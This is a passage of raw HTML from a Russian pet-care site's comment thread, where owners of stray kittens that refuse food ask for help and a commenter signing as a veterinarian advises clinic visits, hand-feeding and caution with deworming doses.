	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-9600" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:00 | 27 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-27">
<meta  itemprop="text"  content="Здравствуйте! А прикорм вводили уже? Пробовали кормить с пипетки заменителем кошачьего молока? Температуру в клинике не измеряли крохе? Котенок у Вас один или несколько их? Если несколько, то остальные как себя чувствуют? Вам остается только силой выкармливать кроху через пипетку/соску/шприц без иглы. Хотя бы поить (в идеале заменителем кошачьего молока, но можно и глюкозой 5% или же водно-солевыми растворами наподобие ветом 1:1, регидроном и другими). Не давайте совсем ослабнуть малышу">
				<p class="text-comment"><p>Здравствуйте! А прикорм вводили уже? Пробовали кормить с пипетки заменителем кошачьего молока? Температуру в клинике не измеряли крохе? Котенок у Вас один или несколько их? Если несколько, то остальные как себя чувствуют? Вам остается только силой выкармливать кроху через пипетку/соску/шприц без иглы. Хотя бы поить (в идеале заменителем кошачьего молока, но можно и глюкозой 5% или же водно-солевыми растворами наподобие ветом 1:1, регидроном и другими). Не давайте совсем ослабнуть малышу</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9600" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9600" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9600' data-commentid="9600" data-postid="162" data-belowelement="comment-9600" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="9600">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-9480" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Алексей</span></span> <time>20:11 | 20 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-20">
<meta  itemprop="text"  content="Здравствуйте, помогите, пожалуйста. Я подобрал котёнка с улицы. Дал ему хлеба он съел, попил молока. Он у меня уже 4-5 дней и с тех пор он не ест что делать? Вроде бы у него понос.">
				<p class="text-comment"><p>Здравствуйте, помогите, пожалуйста. Я подобрал котёнка с улицы. Дал ему хлеба он съел, попил молока. Он у меня уже 4-5 дней и с тех пор он не ест что делать? Вроде бы у него понос.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9480" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9480" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9480' data-commentid="9480" data-postid="162" data-belowelement="comment-9480" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label='Комментарий к записи Алексей'>Ответить</a><!--						<div class="like-box" data-post_id="9480">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-9537" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:17 | 23 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-23">
<meta  itemprop="text"  content="Здравствуйте! Хлебом? Котенка? Это же не собака. Вроде бы понос - это как? Понос либо есть, либо нет! Котенка на осмотр. Капельницу ставить немедленно, спасать малыша! иммуномодуляторы/стимуляторы колоть, чтобы помочь иммунитету побороть инфекцию. Сыворотки (глобфел, витафел), чтобы вирусную инфекцию побороть быстрее (на улице частенько котята болеют инфекционными заболеваниями) + антибиотики, чтобы исключить присоединение вторичной патогенной бактериальной микрофлоры + пробиотики для поддержания микрофлоры кишечника">
				<p class="text-comment"><p>Здравствуйте! Хлебом? Котенка? Это же не собака. Вроде бы понос &#8212; это как? Понос либо есть, либо нет! Котенка на осмотр. Капельницу ставить немедленно, спасать малыша! иммуномодуляторы/стимуляторы колоть, чтобы помочь иммунитету побороть инфекцию. Сыворотки (глобфел, витафел), чтобы вирусную инфекцию побороть быстрее (на улице частенько котята болеют инфекционными заболеваниями) + антибиотики, чтобы исключить присоединение вторичной патогенной бактериальной микрофлоры + пробиотики для поддержания микрофлоры кишечника</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9537" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9537" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">3</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9537' data-commentid="9537" data-postid="162" data-belowelement="comment-9537" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="9537">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-9335" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга</span></span> <time>18:25 | 12 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-12">
<meta  itemprop="text"  content="Здравствуйте.Котёнку три месяца взяли неделю  назад  первые дни ел чуть-чуть,второй день не ест только пьет воду и молоко понемногу.Много спит.Может это заболевание?">
				<p class="text-comment"><p>Здравствуйте.Котёнку три месяца взяли неделю  назад  первые дни ел чуть-чуть,второй день не ест только пьет воду и молоко понемногу.Много спит.Может это заболевание?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9335" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9335" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9335' data-commentid="9335" data-postid="162" data-belowelement="comment-9335" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a><!--						<div class="like-box" data-post_id="9335">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-9376" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>20:37 | 14 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-14">
<meta  itemprop="text"  content="Здравствуйте! Температура в норме? Рвота? Понос? Выделения из глаз или носа? Хрипы при дыхании, чихание или кашель? Хоть какие-то симптомы есть? Глистов гоняли, как взяли котенка? Кормите чем? Может корм не нравится? Побольше бы данных о животном и его симптомах">
				<p class="text-comment"><p>Здравствуйте! Температура в норме? Рвота? Понос? Выделения из глаз или носа? Хрипы при дыхании, чихание или кашель? Хоть какие-то симптомы есть? Глистов гоняли, как взяли котенка? Кормите чем? Может корм не нравится? Побольше бы данных о животном и его симптомах</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9376" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9376" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9376' data-commentid="9376" data-postid="162" data-belowelement="comment-9376" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="9376">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-9077" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Наталья</span></span> <time>14:56 | 30 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-30">
<meta  itemprop="text"  content="Здравствуйте.Подобрали с улицы 2 котят 4 месячных. От еды отказываются ,водуне пьют.уодного понос,у другого нет не рвоты не поноса.Посаветуйте что делать.">
				<p class="text-comment"><p>Здравствуйте.Подобрали с улицы 2 котят 4 месячных. От еды отказываются ,водуне пьют.уодного понос,у другого нет не рвоты не поноса.Посаветуйте что делать.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9077" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9077" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9077' data-commentid="9077" data-postid="162" data-belowelement="comment-9077" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a><!--						<div class="like-box" data-post_id="9077">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-9092" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>21:09 | 31 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-31">
<meta  itemprop="text"  content="Здравствуйте! В клинику на осмотр, исключать инфекционные заболевания (все-таки подобраны с улицы). Если не найдут инфекций, то гоняйте паразитов. Может из-за стресса отказываются есть, но нужно осматривать. Температуру не измеряли? не истощены малыши? Поите через силу со шприца без иглы (может специальными солевыми растворами, которые при обезвоживании даются, может глюкозы раствор - сладенький вкус заинтересует крох). Уголь белый, фосфогель, пробиотики/пребиотики подавайте. Но на прием обязательно">
				<p class="text-comment"><p>Здравствуйте! В клинику на осмотр, исключать инфекционные заболевания (все-таки подобраны с улицы). Если не найдут инфекций, то гоняйте паразитов. Может из-за стресса отказываются есть, но нужно осматривать. Температуру не измеряли? не истощены малыши? Поите через силу со шприца без иглы (может специальными солевыми растворами, которые при обезвоживании даются, может глюкозы раствор &#8212; сладенький вкус заинтересует крох). Уголь белый, фосфогель, пробиотики/пребиотики подавайте. Но на прием обязательно</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9092" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9092" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9092' data-commentid="9092" data-postid="162" data-belowelement="comment-9092" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="9092">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-8869" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Любовь</span></span> <time>12:59 | 18 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-18">
<meta  itemprop="text"  content="Очень нужна помощь, позовчера подобрали слепых котят, очень худые и очень слабыеот еды отказывтся,  что делатьпомогите">
				<p class="text-comment"><p>Очень нужна помощь, позовчера подобрали слепых котят, очень худые и очень слабыеот еды отказывтся,  что делатьпомогите</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8869" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8869" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8869' data-commentid="8869" data-postid="162" data-belowelement="comment-8869" data-respondelement="respond" data-replyto="Комментарий к записи Любовь" aria-label='Комментарий к записи Любовь'>Ответить</a><!--						<div class="like-box" data-post_id="8869">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-8882" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>22:03 | 18 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-18">
<meta  itemprop="text"  content="Здравствуйте! Купить заменитель кошачьего молока и выпаивать с пипетки или бутылочки. Раз слепые, то еще сосуны. Или слепые в смысле больные? Тогда к ветеринару на прием. Котятам потребуется комплексное лечение. Как только немного окрепнуть - погонять паразитов. Можете попробовать через пипетку давать раствор глюкозы (он сладенький, котята не должны от него отказаться, но энергию восполнит).">
				<p class="text-comment"><p>Здравствуйте! Купить заменитель кошачьего молока и выпаивать с пипетки или бутылочки. Раз слепые, то еще сосуны. Или слепые в смысле больные? Тогда к ветеринару на прием. Котятам потребуется комплексное лечение. Как только немного окрепнуть &#8212; погонять паразитов. Можете попробовать через пипетку давать раствор глюкозы (он сладенький, котята не должны от него отказаться, но энергию восполнит).</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8882" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8882" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8882' data-commentid="8882" data-postid="162" data-belowelement="comment-8882" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="8882">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-8712" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Юлия</span></span> <time>14:00 | 14 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-14">
<meta  itemprop="text"  content="Здравствуйте, у меня кошечка 1,5 месяца. Взяли с улицы. Сначала кушала хорошо, сейчас почти ничего не ест, но просит, воду пьет, в туалет ходит по чуть-чуть. купили каниквантел, никак не разберусь в дозировке, вес около 500гр">
				<p class="text-comment"><p>Здравствуйте, у меня кошечка 1,5 месяца. Взяли с улицы. Сначала кушала хорошо, сейчас почти ничего не ест, но просит, воду пьет, в туалет ходит по чуть-чуть. купили каниквантел, никак не разберусь в дозировке, вес около 500гр</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8712" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8712" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8712' data-commentid="8712" data-postid="162" data-belowelement="comment-8712" data-respondelement="respond" data-replyto="Комментарий к записи Юлия" aria-label='Комментарий к записи Юлия'>Ответить</a><!--						<div class="like-box" data-post_id="8712">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-8804" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>23:53 | 15 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-15">
<meta  itemprop="text"  content="Здравствуйте! Каниквантел применяют котятам старше 3 месяцев. Поэтому никак не дозировать. И если уж хотите котенку, то приобретайте препараты, которые можно легко дозировать на такой маленький вес. Ведь каниквантел обычно 1 таблетка на 10 кило веса. На 20 частей же не разделите. Обязательно прогадаете с дозировкой">
				<p class="text-comment"><p>Здравствуйте! Каниквантел применяют котятам старше 3 месяцев. Поэтому никак не дозировать. И если уж хотите котенку, то приобретайте препараты, которые можно легко дозировать на такой маленький вес. Ведь каниквантел обычно 1 таблетка на 10 кило веса. На 20 частей же не разделите. Обязательно прогадаете с дозировкой</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8804" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8804" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8804' data-commentid="8804" data-postid="162" data-belowelement="comment-8804" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="8804">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-8069" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">ИРИНА</span></span> <time>13:34 | 02 Июл. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-07-02">
<meta  itemprop="text"  content="РОДИЛСЯ 30 АПРЕЛЯ СЕГОДНЯ 2 ИЮЛЯ БЫЛ АКТИВЕН КУШАЛ МЯСО КУР ГОЛОВЫ ДРАЛСЯ А ЕДУ  СЕЙЧАС 4 ДНЯ НЕ ЕСТ СОВСЕМ ТРАВИЛИ ГЛИСТОВ У ШЕНКА 2 МЕСЯЧНОГО ВРОДИ И КОТЕНОК ЛИНУЛ ТЕПЕРЬ СКУШНЫЙ  ТЕМПЕРАТУРЫ НЕТ ЧТО ДЕЛАТЬ ЖИВЕМ В ГЛУХОЙ ДЕРЕВНЕ ДА Я СТАРУХА СЛОМАЛММММММММММА НОГУ ПОМОГИТЕ">
				<p class="text-comment"><p>РОДИЛСЯ 30 АПРЕЛЯ СЕГОДНЯ 2 ИЮЛЯ БЫЛ АКТИВЕН КУШАЛ МЯСО КУР ГОЛОВЫ ДРАЛСЯ А ЕДУ  СЕЙЧАС 4 ДНЯ НЕ ЕСТ СОВСЕМ ТРАВИЛИ ГЛИСТОВ У ШЕНКА 2 МЕСЯЧНОГО ВРОДИ И КОТЕНОК ЛИНУЛ ТЕПЕРЬ СКУШНЫЙ  ТЕМПЕРАТУРЫ НЕТ ЧТО ДЕЛАТЬ ЖИВЕМ В ГЛУХОЙ ДЕРЕВНЕ ДА Я СТАРУХА СЛОМАЛММММММММММА НОГУ ПОМОГИТЕ</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="8069" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="8069" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-8069' data-commentid="8069" data-postid="162" data-belowelement="comment-8069" data-respondelement="respond" data-replyto="Комментарий к записи ИРИНА" aria-label='Комментарий к записи ИРИНА'>Ответить</a><!--						<div class="like-box" data-post_id="8069">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
